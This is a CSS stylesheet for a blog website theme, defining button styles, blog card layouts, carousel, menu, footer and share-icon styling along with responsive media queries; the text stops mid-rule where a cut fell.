.lh0 {line-height: 0%;}.lh50 {line-height: 50%;}.lh60 {line-height: 60%;}.lh70 {line-height: 70%;}.lh80 {line-height: 80%;}.lh90 {line-height: 90%;}.lh100 {line-height: 100%;}.lh110 {line-height: 110%;}.lh120 {line-height: 120%;}.lh130 {line-height: 130%;}.lh140 {line-height: 140%;}.lh145 {line-height: 145%;}.lh150 {line-height: 150%;}.lh160 {line-height: 160%;}.lh170 {line-height: 170%;}.lh180 {line-height: 180%;}.lh190 {line-height: 190%;}.lh200 {line-height: 200%;}.lh230 {line-height: 230%;}



.bg-black {
    background-color: #142429;
    padding: 1% 3%;
    border-radius: 50px;
}

.mybutton a {
    background: #f58e10;
    color: #fff;
    padding: 2% 4% 2% 7%;
    display: table;
    margin: auto;
    border-radius: 30px;
    text-shadow: 1px 1px 0 #333;
	background: linear-gradient(#191b1d, #232944); /* Standard syntax (must be last) */
}
.mybutton a:hover {
    background: #d98725;
    text-decoration: none;
	background: linear-gradient(#232944, #191b1d); 
}

.mybutton1 a {
    background: -moz-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: -webkit-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: linear-gradient(to bottom,#42a5f5 0,#2196f3 100%);
    color: #fff;
    padding: 4% 0% 4% 0%;
    display: table;
    margin: auto;
    border-radius: 5px;
    text-shadow: 1px 1px 0 #333;
	    width: 100%;
}
.mybutton1 a:hover {
    background: #d98725;
    text-decoration: none;
	background: linear-gradient(to bottom,#2196f3 0,#42a5f5 100%);
}

.mybutton2 a {
    background: -moz-linear-gradient(top,#90a4ae 0,#78909c 100%);
    background: -webkit-linear-gradient(top,#90a4ae 0,#78909c 100%);
    background: linear-gradient(to bottom,#90a4ae 0,#78909c 100%);
    color: #fff;
    padding: 4% 0% 4% 0%;
    display: table;
    margin: auto;
    border-radius: 5px;
    text-shadow: 1px 1px 0 #333;
	    width: 100%;
}
.mybutton2 a:hover {
    background: #d98725;
    text-decoration: none;
	background: linear-gradient(to bottom,#78909c 0,#90a4ae 100%);
}
.mybutton3 a {
    background: -moz-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: -webkit-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: linear-gradient(to bottom,#42a5f5 0,#2196f3 100%);
    color: #fff;
    padding: 7% 0% 7% 0%;
    display: table;
    margin: auto;
	border-top-right-radius:5px;
    border-bottom-right-radius:5px;
    text-shadow: 1px 1px 0 #333;
	    width: 100%;
}
.mybutton3 a:hover {
    background: #d98725;
    text-decoration: none;
	background: linear-gradient(to bottom,#90a4ae 0,#42a5f5 100%);
}

.mybutton4 a {
    background: -moz-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: -webkit-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: linear-gradient(to bottom,#42a5f5 0,#2196f3 100%);
    color: #fff;
    padding: 10% 0% 10% 0%;
    display: table;
    margin: auto;
    border-radius: 3px;
    text-shadow: 1px 1px 0 #333;
	    width: 100%;
}
.mybutton4 a:hover {
    background: #d98725;
    text-decoration: none;
	background: linear-gradient(to bottom,#90a4ae 0,#42a5f5 100%);
}

.mybutton5 a {
    background: -moz-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: -webkit-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: linear-gradient(to bottom,#42a5f5 0,#2196f3 100%);
    color: #fff;
    padding: 4% 0% 4% 0%;
    display: table;
    margin: auto;
    border-radius: 3px;
    text-shadow: 1px 1px 0 #333;
	    width: 100%;
}
.mybutton5 a:hover {
    background: #d98725;
    text-decoration: none;
	background: linear-gradient(to bottom,#90a4ae 0,#42a5f5 100%);
}
.mybutton6 a {
    
	border:2px solid #2196f3;
    color: #2196f3;
    padding: 7% 0% 7% 0%;
    display: table;
    margin: auto;
	width: 100%;
}
.mybutton6 a:hover {
    background: #2196f3;
    text-decoration: none;
	color:#fff;
	box-shadow: 0 0 11px #a2a2a2eb;
    transition: .5s;
}

.mybutton1temp a {
    background: -moz-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: -webkit-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: linear-gradient(to bottom,#42a5f5 0,#2196f3 100%);
    color: #fff;
    padding: 9% 4% 9% 4%;
    display: table;
    margin: auto;
    border-radius: 2px;
    text-shadow: 1px 1px 0 #333;
	    width: 100%;
}
.mybutton1temp a:hover {
    background: #d98725;
    text-decoration: none;
	background: linear-gradient(to bottom,#2196f3 0,#42a5f5 100%);
}

.mybutton2temp a {
    background: -moz-linear-gradient(top,#90a4ae 0,#78909c 100%);
    background: -webkit-linear-gradient(top,#90a4ae 0,#78909c 100%);
    background: linear-gradient(to bottom,#90a4ae 0,#78909c 100%);
    color: #fff;
    padding: 9% 4% 9% 4%;
    display: table;
    margin: auto;
    border-radius: 2px;
    text-shadow: 1px 1px 0 #333;
	    width: 100%;
}
.mybutton2temp a:hover {
    background: #d98725;
    text-decoration: none;
	background: linear-gradient(to bottom,#78909c 0,#90a4ae 100%);
}


.responsive-demo-video {
    overflow: hidden;
}

.myvideo {
    background:#fff;
    padding: 0.5%;
}


.dropdown-menu .show > .dropdown-toggle::after{
    transform: rotate(-90deg);
}

.template-box{}
.box-inner .price{    position: absolute;
    background-color: #2a2f3ca1;
    padding: 5% 5%;}
.box-inner .box-inner{background-color:#fff;}
.temp-deatail {
    padding: 5% 5% 3% 5%;
    background-color: #fff;	
}
.template-title{    overflow: hidden;text-overflow: ellipsis; }
.templates .link-box{padding: 1%;}
.service-icon {
    width: 60px;
    height: 60px;
    padding-top: 12px;
    margin: 0 auto;
    border-radius: 50%;
}
.service-icon i{
    font-size: 36px;
}
.service .box{
	border: 1px solid #eee;
    padding: 7% 8% 2% 8%;
	box-shadow: 0 0 10px 0 #ffffff inset, 0 0 20px 4px #ececec;
	    -webkit-transition: all .55s ease;
    -moz-transition: all .55s ease;
    -o-transition: all .55s ease;
    transition: all .55s ease;
}
.service .box:hover {
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
    -webkit-box-shadow: 0 10px 50px -12px rgba(171,171,171,.9);
    -moz-box-shadow: 0 10px 50px -12px rgba(171,171,171,.9);
    box-shadow: 0 10px 50px -12px rgba(171,171,171,.9);
}

.carousel-inner {
    
}	

.carousel-inner img {
    width: 100%;
    height: 100%;
}
.carousel-indicators li {
    width: 100%;
    margin-right: 0px;
    margin-left: 0px;
	height:2px;
}
.carousel-indicators {
	margin-top:2%;
	bottom: auto;
    margin-right: 8%;
    margin-left: 8%;
}
.carousel-caption {
    top: 8%;
    bottom: 0px !important;
    padding-bottom: 0px;
}

.footer ul{}
.footer li{}
.footer li a{color:#2196f3;}

	
.footer input{width:100%;    padding: 3% 1%;}	

.top-social ul{text-align:right;}
.top li{    display: inline-block;}
.top .top-social a {
    padding: 8px;
    font-size: 15px;
    width: 32px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
}
.top-social .ui-icon {
  color: #fff;
  border: 1px solid;
  transition: all 150ms ease-in-out;
}


.top-social .ui-icon:hover {
    border: 1px solid;
    color: #ffffff;
}

.bottom-socil-icon .top-social a {
    padding: 14px;
    font-size: 20px;
    width: 50px;
    text-align: center;
    text-decoration: none;
    margin: 5px 2px;
}


.top .top-cont a {
    color: #373c49;
    padding: 0 10px;
}

.padding3{padding:0 3%;}

.back-to-top  {
    background:rgb(64, 69, 86) none repeat scroll 0 0;
    bottom: 50px;
    color: #fff;
    font-size: 25px;
    padding: 5px 10px;
    position: fixed;
    right: 10px;
    z-index: 99;
    transition: all 1s ease 0.6s;
}

.blog-ui .detail {background-color:#404556;    padding: 4% 4%;}
.blog-ui .detail li{display:inline-block;}

.blog-ui .detail a{color:#fff;padding: 0 7px;}

.blog-ui .detail .fa{margin-left:3px;}

.blog-ui-section .entry-meta{
    padding: 0;
}

.blog-ui-section .entry-thumb li,
.blog-ui-section .entry-meta li{display:inline-block;margin-right: 11px;}

.card{-webkit-box-shadow: -1px 9px 18px 0 #00000036;box-shadow: -1px 9px 18px 0 #00000036;}

.Subscribe-box{background-color:#efefef;padding: 5%;}
.Subscribe-box input{width:100%;padding: 3%;}
.Subscribe-box .btn{width:100%;}

.update input{width:100%;padding: 5%;}
.update .btn{padding: 9% 16%;}

.blog-ui-section .widget img{display: block;width: 100%;height: auto;position: relative;}
.overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  opacity: .7;
  transition: .5s ease;
  background: linear-gradient(#000000, #000000);
  padding: 8%;
}

.widget:hover .overlay {
  opacity: 1;
}
.widget-text{ position: absolute;top: 0;padding:6%;width: 100%;}
.widget-text2{ position: absolute;bottom: 0;padding:6%;}
.widget-text span{border:1px solid #fff;padding:.5% 4%;}
.widget-text2 a{color:#fff;}
.widget-text2 .btn{padding: .5% 4%;margin-right: 5%;}

.author-ui img{box-shadow: -1px 9px 18px 0 #00000036;}
.author-ui .form-group{width:100%}
.author-ui button{width:20%;}


.bottom-socil-icon li{display:inline-block;margin-right:1%;}
.bottom-socil-icon li a{color:#fff;}

.header{padding: 10px 0 0;}
.banner{padding: 20px 0;}
.templates{background-color:#eceff1; padding: 3% 0;}
.widget-box {
    background-color: #fff;
    box-shadow: -1px 9px 18px 0 rgba(75,81,91,.1);
}
.service{background-color:#fff; padding: 4% 0 3% 0;}
.customers{padding: 3% 0;}
.blog-ui{background-color:#fff;padding: 5% 0;}
.subscribe{    background: -webkit-radial-gradient(circle, #464c52, #2F2727); padding: 3% 0;}
.footer{background-color:#fff; padding:3% 0;}
.copyright{padding:2% 0;border-top:1px solid #eceff1;}

/*blog*/
.blog-ui-section{background-color:#f5f8fd;padding:2% 0;}
.blog-ui-section .card{box-shadow: -1px 9px 18px 0 rgba(75,81,91,.1); border-width: 0; border-radius: 5px;}
.update{background:#efefef;padding:3% 0;}
.recent-blog-ui{padding:10px;}
ul.manu_nav li {
    display: inline-block;
    margin-right: 10px;
}
.bottom-socil-icon{background:#efefef;padding: 1.5% 0;}

/*5jun*/

/*404-page*/

.not-found{background-color:#fbfbfb;padding:5% 0 5% 0;}

.bg-blue{background-color:#02769059;padding: 0 4%;}

.bg-black2{background-color:#bbbbbbab;padding: 0 4%;}


/*icon*/
.top-social .fa-envelope-o {
  color: #fff;
  box-shadow: 0 0 40px 40px #dd4b39 inset, 0 0 0 0 #dd4b39;
  transition: all 150ms ease-in-out;
}


.top-social .fa-envelope-o:hover {
      box-shadow: 0 0 5px 0 #dd4b39 inset, 0 0 5px 2px #dd4b39;
	  color: #dd4b39;
}

.top-social .fa-skype {
  color: #fff;
  box-shadow: 0 0 40px 40px #00aff0 inset, 0 0 0 0 #00aff0;
  transition: all 150ms ease-in-out;
}


.top-social .fa-skype:hover {
      box-shadow: 0 0 5px 0 #00aff0 inset, 0 0 5px 2px #00aff0;
	  color: #00aff0;
}

.top-social .fa-wordpress {
  color: #fff;
  box-shadow: 0 0 40px 40px #3B5998 inset, 0 0 0 0 #3B5998;
  transition: all 150ms ease-in-out;
}


.top-social .fa-wordpress:hover {
      box-shadow: 0 0 5px 0 #3b5998 inset, 0 0 5px 2px #3b5998;
	  color: #3b5998;
}


@media only screen and (max-width: 767px){
.top ul{text-align:center;}
.top .top-cont ul {text-align: center;}

.image{visibility:hidden;}

.padding0{padding:0 15px;}

.header .top-social ul {
    text-align:center;
}
.header .top-social a {
    padding: 6px;
    font-size: 15px;
    width: 29px;
}

.section4{margin-top: 0%;padding-top: 2%;}
.animatesection2 {
    margin-top: -5%;
}
.mobile-center {
    text-align: center;
}

.subscribe-text span:after {
	display:none;
}


}

@media (min-width: 240px){
	.lappy {
		position: static;
		right: 0;
		bottom: 0px;
	}
	.videosection {
		position: static;
		right: 0;
		bottom: 0px;
	}
	.mainvideo {
		position: static;
		width: 100%;
		height: 0px;
	}
	.demovideo {
		position: static;
		width: 100%;
		height:0px;
	}
	
}
@media only screen and (max-width: 600px) {
	.ex{
		background-color:red;
	}
}	
@media only screen and (min-width: 600px) {
	.ex{
		background-color:black;
	}
.ex{background-color:white}	
}
@media (max-width: 768px){
    .mobile-toggler button.navbar-toggler {
        color: #fff !important;
        border-color: transparent;
        padding:0;
        }
    .section2b-inner{
        top:0 !important;
        padding:10px !important;
    }
    .cat-box{
        padding: 10% !important;
    }
    .cat-links a{
        font-size: 12px !important;
    }
    .mega-ui-open {
        font-size: 24px;
        border: 1px solid;
        padding: 5px 10px;
    }
    .mobile-text-center{
        text-align: center;
    }
    .mega-ui-theme-logo {
        max-height: 50px !important;
      }
      .blog3-box .profile {
        top: 10px !important;
        left: 10px !important;
      }
    .cat-box h1.entry-title{
        font-size: 24px;
    }
	#mega-ui-main-mavigation .fa-angle-down {
    float: right;
    /* margin-top: 2px; */
    padding: 5px 8px;
    background-color: #fff;
    color: #000;
}
.mega-ui-banner{
    min-height: 300px !important;
}
.mega-ui-back .banner-desc{
    display: none;
}
.ex{background-color:yellow}	
}
@media only screen and (min-width: 768px) {
	.ex{
		background-color:white;
	}
	.lappy {
		position: relative;
		right: 0;
		bottom: -60px;
	}
	.videosection {
		position: relative;
		right: 0;
		bottom: 0px;
	}
	.mainvideo {
	    position: absolute;
		width: 583px;
		height: 323px;
		top: 28px;
		left: 55px;
	}
	.video {
		position: absolute;
		width: 315px;
		height: 176px;
		top: 15px;
		left: 7px;
	}
	.demovideo {
		position: absolute;
		width: 631px;
		height: 354px;
		top: 28px;
		left: 28px;
	}
	.arrowleft {
		left: -36px;
	}
.ex{background-color:gray}	
}
@media only screen and (min-width: 992px) {
	.ex{
		background-color:blue;
	}
	.mainvideo {
		position: absolute;
		width: 768px;
		height: 418px;
		top: 59px;
		left: 2px;
	}
	.video {
		position: absolute;
		width: 429px;
		height: 240px;
		top: 21px;
		left: 11px;
	}
	.demovideo {
		position: absolute;
		width: 806px;
		height: 447px;
		top: 36px;
		left: 60px;
	}
	
.ex{background-color:green}	
}
@media only screen and (min-width: 1200px) {
	.ex{
		background-color:pink;
	}
	.mainvideo {
		position: absolute;
		width: 586px;
		height: 340px;
		top: 24px;
		left: 260px;
	}
	.video {
		position: absolute;
		width: 515px;
		height: 289px;
		top: 24px;
		left: 13px;
	}
	.demovideo {
		position: absolute;
		width: 834px;
		height: 470px;
		top: 29px;
		left: 139px;
	}
.ex{background-color:red}	
}


@media (min-width:1300px) {
	.mycontainer{width:1290px;}

	
}
@media (min-width:1400px) {.mycontainer{width:1370px;}
.ex{background-color:silver}

}
@media (min-width:1500px) {.mycontainer{width:1500px;}
.ex{background-color:pink}

}
@media (min-width:2000px){
.ex{background-color:black}
}

	
.mt0{margin-top:0%;}.mt1{margin-top:1%;}.mt2{margin-top:2%;}.mt3{margin-top:3%;}.mt4{margin-top:4%;}.mt5{margin-top:5%;}.mt6{margin-top:6%;}.mt7{margin-top:7%;}
.mt8{margin-top:8%;}.mt9{margin-top:9%;}.mt10{margin-top:10%;}.mt11{margin-top:11%;}.mt12{margin-top:12%;}.mt13{margin-top:13%;}.mt14{margin-top:14%;}.mt15{margin-top:15%;}.mt20{margin-top:20%;}.mt29{margin-top:29%;}.mtm14{margin-top:-14%;}.mtm4{margin-top:-4%;}.mtm1{margin-top:-1%;}.mtm2{margin-top:-2%;}.mtm3{margin-top:-3%;}.mtm6{margin-top:-6%;}.mtm8{margin-top:-8%;}.mtm9{margin-top:-9%;}.mtm20{margin-top:-20%;}.mtm12{margin-top:-12px;}.mtm40{margin-top:-40px;}
.mtm10{margin-top: -45px;border: 6px solid #fff;}
.ws-breadcrumbs .breadcrumb a {
    color: #fff;
}
/* Menu CSS */
.menu-area{background: #d61a5e}
.dropdown-menu{padding:0;margin:0;border:0 solid transition!important;border:0 solid rgba(0,0,0,.15);border-radius:0;-webkit-box-shadow:none!important;box-shadow:none!important}
.mainmenu a, .navbar-default .navbar-nav > li > a, .mainmenu ul li a , .navbar-expand-lg .navbar-nav .nav-link{font-size:16px;text-transform:capitalize;padding:10px;font-family:'Roboto',sans-serif;display: block !important;}
.mainmenu{background: none;border: 0 solid;margin: 0;padding: 0;min-height:20px;width: 100%;}
@media only screen and (min-width: 769px) {

.mainmenu .collapse ul li:hover> ul{display:block}
.mainmenu .collapse ul ul{position:absolute;top:100%;left:0;max-width:250px;display:none}
/*******/
.mainmenu .collapse ul ul li{position:relative}
.mainmenu .collapse ul ul li:hover> ul{display:block}
.mainmenu .collapse ul ul ul{position:absolute;top:0;left:100%;max-width:250px;display:none}
/*******/
.mainmenu .collapse ul ul ul li{position:relative}
.mainmenu .collapse ul ul ul li:hover ul{display:block}
.mainmenu .collapse ul ul ul ul{position:absolute;top:0;left:-100%;max-width:250px;display:none;z-index:1}

}
@media only screen and (max-width: 768px) {
.header-center{
    text-align: left;
}    
.top-full{
    display: none;
    }
 .navbar-collapse i.fa.fa-angle-down {
    float: right;
    padding: 5px 10px;
    background-color: #fff;
    color: #000;
}
.show#mega-ui-advanced-main-mavigation {
    max-height: 250px;
    overflow-y: auto;
}
#mega-ui-advanced-main-mavigation .dropdown-menu{
    width: 100%;
}
}
@media only screen and (max-width: 767px) {  

.navbar-nav .show .dropdown-menu .dropdown-menu > li > a{padding:16px 15px 16px 35px}
.navbar-nav .show .dropdown-menu .dropdown-menu .dropdown-menu > li > a{padding:16px 15px 16px 45px}
}
.dropdown-toggle::after{
    content: none;
}

a.navbar-brand {
    padding: 0;
    font-size: 24px;
    color: #007bff !important;
    white-space: normal;
    word-break: break-word;
}
.ws-breadcrumbs .breadcrumb{
    background-color: transparent;
}
.pagination a {
    padding: 5px 10px;
    border: 1px solid;
    display: inline-block;
}
.pagination span.current{
    border: 1px solid;
    padding: 5px 10px;
    display: inline-block;
    background-color: #000;
    color: #fff;
}
.w_blog_pagination a {
    color: #fff;
    word-break: break-word;
    white-space: normal;
}
.blog-ui-section img {
    max-width: 100%;
    height: auto;
}

.recent-blog button.owl-prev{float:left;}
.recent-blog button.owl-next{float:right;}

.pagination {
    
}

.owl-theme .owl-nav {
    margin-top: 10px;
}
.owl-theme .owl-dots, .owl-theme .owl-nav {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
    position: absolute;
    width: 65px;
    top: -62px;
    right: 0;
}
.owl-theme .owl-nav [class*=owl-] {
    color: #FFF !important;
    font-size: 20px !important;
    padding: 2px 11px !important;
    background: #00000045;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px;
    margin-right: 1px; 
}
.comment-body {
    margin-bottom: 10px;
    padding: 10px;
    border: 1px solid #ccc;
}
.menu_footer_nav {
    display: inline-block;
    list-style: none;
    position: relative;
    padding: 0;
}
.menu_footer_nav ul {
    display: none;
}
.menu_footer_nav li {
    display: inline-block;
    margin-right: 5px;
}
/* Widgets */
.widget_calendar table {
    border-collapse: collapse;
    width: 100%;
}

.widget_calendar table th, .widget_calendar table td {
    text-align: left;
    padding: 8px;
}

.widget_calendar table tr:nth-child(even){background-color: #f2f2f2}

.widget_calendar table th {
    background-color: #0062cc;
    color: white;
}
.widget_calendar caption{
    width: 100%;
    text-align: center;    
     background-color: #0062cc;
    color: #fff;
}
.mega-ui-sidebar .widget-box {
    box-shadow: -1px 9px 18px 0 #00000036;
}
.entry-content iframe{
    max-width: 100%;
    height: auto;
}
.single .entry-thumb img{
    width: 100%;
}
.w_blog_pagination .btn{
    padding: 0;
}
.w_blog_pagination .btn a{
    padding: 5px 10px;
    display: block;
}
/*blog4*/


/**/
.image-blog .card-body {
    padding: 0px;
}
.image-blog .card-body img{width:100%;}

.blog4-box .card-bottom {
    background-color: #f7f7f7;
    padding: 4% 4% 3% 4%;
}
.blog4-box .list-style-two li {
    position: relative;
    padding-left: 75px;
    margin-bottom: 8px;
    color: #1a1d1f;
    font-size: 16px;
    font-weight: 500;
}
.blog4-box .list-style-two li .icon {
    position: absolute;
    left: 0px;
    font-size: 18px;
}
.blog4-box .card-bottom .profile {
    width: 60px;
    height: 60px;
    margin: auto;
    border-radius: 50px;
    padding: 6px;
    background-color: transparent;
    padding-top:0px;
}
.blog4-box .profile img {
    border-radius: 50px;
}
.blog4-box .comment {
    padding: 0 25px;
}
.blog4-box .card-body {
    position: relative;
}
.blog4-box .card-body .overlay-text {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: linear-gradient(#ffffff00, #040404d9);
    overflow: hidden;
    width: 100%;
    height: 100%;
    transition: .5s ease;
}
.blog4-box .card-body .text {
    color: white;
    position: absolute;
    top: 108%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center;
    transition: all 0.3s ease;
    width: 100%;
    text-align: left;
    padding: 0 17px;
}
.blog4-box .card-body .text p{margin-top: 30px;
transition: all 0.3s ease;
}
.blog4-box .card-title {
    margin-top: 2%;
}
.blog4-box .card-body:hover .overlay-text {
  height: 100%;
}
.blog4-box .card-body:hover .text{top: 50%;}
.blog4-box .card-body:hover .text p{margin-top: 0;}
.blog4-box .comment {
    padding: 0 25px;
}
.blog4-box .comment span {
    position: relative;
    background-color: #007bff;
    color: #fff;
    float: right;
    width: 50px;
    height: 50px;
    text-align: center;
    border-radius: 50px;
    margin-top: -38px;
    padding: 5px 0px;
}
.blog4-box ul{
    padding: 0;
    list-style: none;
}
.blog4-box .card-text{
    padding-bottom: 20px;
}
.image-blog .card-title a{color:#fff;}
.mega-ui-banner{
    min-height: 500px; 
    width: 100%;
    background-position: center;
    background-repeat: no-repeat; 
    background-size: cover;
    animation: zoomin 40s forwards;
    overflow: hidden;
}

@-webkit-keyframes zoomin {
  0% {transform: scale(1);}
  50% {transform: scale(1.5);}
  100% {transform: scale(1);}
}
@keyframes zoomin {
  0% {transform: scale(1);}
  50% {transform: scale(1.5);}
  100% {transform: scale(1);}
} /*End of Zoom in Keyframes */
.mega-ui-back{
    overflow: hidden;
    position: relative;
}
.mega-ui-back .banner-overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    padding-top: 20%;
  background-color: #0000006b;
}
.btn {
  position: relative;
  overflow: hidden;
  transform: translate3d(0, 0, 0);
}

.btn:after {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
  background-image: radial-gradient(circle, #fff 10%, transparent 10.01%);
  background-repeat: no-repeat;
  background-position: 50%;
  transform: scale(10, 10);
  opacity: 0;
  transition: transform .5s, opacity 1s;
}

.btn:active:after {
  transform: scale(0, 0);
  opacity: .3;
  transition: 0s;
}
.mega-service .card{
    border: 0px;
}
.mega-service .card-bottom a{
    display: block;
    padding: 15px 0;
    background-color: #007bff;
    color: #fff;
}
.entry-content blockquote{
    border-left: 2px solid #ccc;
    padding:20px 10px 10px 10px;
    background-color: #cccccc40;
}
.entry-content blockquote cite{
    text-decoration: underline;
}
.call2 {
    background-image: url(../images/cta-bg.jpg);
    padding: 4% 0;
    background-size: cover;
    background-attachment: fixed;
}

.call2 .btn-default {
    background-color: #fff;
    padding: 4% 12%;
    box-shadow: 0 8px 7px -1px #69696952;
    text-transform: uppercase;
    color: #2196f3;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 2px;
	-webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;		
}	
.call2 .btn-default:hover{box-shadow: 0 8px 9px -1px #69696987;}
.entry-share {
    padding: 10px;
    border: 1px solid #ccc;
}
.entry-share.col-md-12{
    padding: 10px;
    margin-bottom: 10px;
    margin-top: 10px;
}
ul.share-icons {
    display: inline-block;
    list-style: none;
    width: 100%;
    padding: 0;
    margin: 0;
}
.share-icons li.share-icon {
    display: inline-block;
    margin-right: 5px;
    margin-bottom:5px;
    text-align:center;
}
.share-icons li.share-icon a {
    display: inline-block;
    padding: 10px;
    font-size:16px;
    border-radius: 50%;
    color: #fff !important;
    min-width: 40px;
    min-height: 40px;
}
.icon-fb a{
    background-color: #3b5998;
}
.icon-gp a{
    background-color: #d34836;
}
.icon-li a{
    background-color: #0077b5;
}
.icon-pin a{
    background-color: #c8232c;
}
.icon-reddit a{
    background-color: #ff4500;
}
.icon-twitter a{
    background-color: #00aced;
}
.icon-mail a{
    background-color: #0098ff;
}
.mega-ui-heading{
    margin:10px 0;
}
@media (max-width: 480px){
    .call2 h3,
    .call2 h5{
        text-align: center;
    }
   
.navbar-toggler{
    margin-top: 8px;
    color: #fff;
    border-color: #fff;
}
.banner-overlay {
    text-align: center !important;
}
}
.mega-ui-services{
    background-color: #fff;
}
.mega-service .service-body {
    background-color: #fff;
    padding: 30px;
    border-radius: 10px;
    box-shadow: -1px 9px 18px 0 rgba(75,81,91,.1);
}
.sub-heading{
    text-align: center;
    margin: auto;
}
.navbar-nav .dropdown-menu{
    background-color: #243238;
}
.footer .widget-box {
    padding: 10px;
}
.mega-blog{
    width: 100% !important;
}

/*blog1*/
.blog1-box{padding:0px;}
.card-img{padding:0px;}

.blog1-box {
  position: relative;
}

.blog1-box .overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: transparent;
  overflow: hidden;
  width: 0;
  height: 100%;
  transition: .5s ease;
  padding:0px; 
}

.blog1-box:hover .overlay {
  width: 28%;
}

.blog1-box .text1 { 
    color: white;
    font-size: 20px;
    position: absolute;
    bottom: 22%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    white-space: nowrap;
    width: 50px;
    height: 50px;
}
.blog1-box .text1 img{border-radius: 50px;box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);}
.blog1-box .text2 { 
    color: black;
    position: absolute;
    bottom: 0%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    white-space: nowrap;
    background-color: #fff;
    color:#007bff;
    border-radius: 50px;
    width: 50px;
    height: 50px;
    text-align: center;
    padding-top: 8px;
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);  
}
.blog1-box .card-img img {
    position: relative;
    width: 100%;
    display: block;
}
.blog1-box{border:0px;}


/*blog2*/
.blog2-box .profile{   
    position:relative; 
    width: 65px;
    height: 65px;
    margin: auto;
    border-radius: 50px;
    padding: 6px;
    background-color: #fff;
    margin-top: -49px;  
}
.blog2-box .profile img{border-radius: 50px;}

.blog2-box .card-title{margin-top:2%;}

/*blog3*/
.blog3-box{padding:0px;border:0px;}
.blog3-box .profile {
    position: absolute;
    width: 65px;
    height: 65px;
    right: -31px;
    top: 36%;
    border-radius: 50px;
    padding: 6px;
    background-color: #fff;
}

.blog3-box .profile img{border-radius: 50px;}

/*blog4*/


/**/
.image-blog .card-body {
    padding: 0px;
}
.image-blog .card-body img{width:100%;}

.blog4-box .card-bottom {
    background-color: #f7f7f7;
    padding: 4% 4% 3% 4%;
}
.blog4-box .list-style-two li {
    position: relative;
    padding-left: 75px;
    margin-bottom: 8px;
    color: #1a1d1f;
    font-size: 16px;
    font-weight: 500;
}
.blog4-box .list-style-two li .icon {
    position: absolute;
    left: 0px;
    font-size: 18px;
}
.blog4-box .card-bottom .profile {
    width: 60px;
    height: 60px;
    margin: auto;
    border-radius: 50px;
    padding: 6px;
    background-color: transparent;
    padding-top:0px;
}
.blog4-box .profile img {
    border-radius: 50px;
}
.blog4-box .comment {
    padding: 0 25px;
}
.blog4-box .card-body {
    position: relative;
}
.blog4-box .card-body .overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: linear-gradient(#ffffff00, #040404d9);
    overflow: hidden;
    transition: .5s ease;
    opacity: 1;
}
.blog4-box .card-body .text {
    color: white;
    position: absolute;
    top: 128%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center;
    transition: all 0.3s ease;
    width: 100%;
    text-align: left;
    padding: 0 17px;
}
.blog4-box .card-body .text p{margin-top: 30px;
transition: all 0.3s ease;
}
.blog4-box .card-title {
    margin-top: 2%;
}
.blog4-box .card-body:hover .overlay {
  height: 100%;
}
.blog4-box .card-body:hover .text{top: 50%;}
.blog4-box .card-body:hover .text p{margin-top: 0;}
.blog4-box .comment {
    padding: 0 25px;
}
.blog4-box .comment span {
    position: relative;
    background-color: #007bff;
    color: #fff;
    float: right;
    width: 50px;
    height: 50px;
    text-align: center;
    border-radius: 50px;
    margin-top: -38px;
    padding: 5px 0px;
}
.image-blog .card-title a{color:#fff;}

/*single-post2*/
.section1b {
    background: #c62641;
    height: 600px;
    position: relative;
    width: 100%;
}
.section2b{position: relative;}

.section1b-inner{    position: fixed;
    width: 100%;}
.section2b-inner {
    top: -99px;
    z-index: 2;
}
.section2b-inner .card{
    border-radius: 0;
}
.post-single-bg {
    background-color: #ccc;
    background-size: cover;
    background-attachment: fixed;
    overflow: hidden;
    padding: 0px;
}
.cat-box {
    padding: 18% 20% 18% 20%;
    background: #2b2b285c;
    z-index: 2;
    backface-visibility: hidden;
}
.cat-links a {
    margin-right: 10px;
    line-height: 1;
    padding: 6px 12px;
    border: 1px solid;
    border-radius: 16px;
    color: #fff;
    display: inline-block;
    margin-bottom: 5px;
}
.posted-on span{
    margin-right: 10px;
}
.top-social .nav-link {
    border: 1px solid;
    border-radius: 5px;
    margin-left: 5px;
    padding: 5px 10px;
    font-size: 12px;
    font-weight: 100;
}
.top-social .nav-link:hover,
.top-content .nav-link:hover{
    color: #fff;
}
.top-content .nav-link {
    margin-left: 5px;
    padding: 5px 10px;
    font-size: 12px;
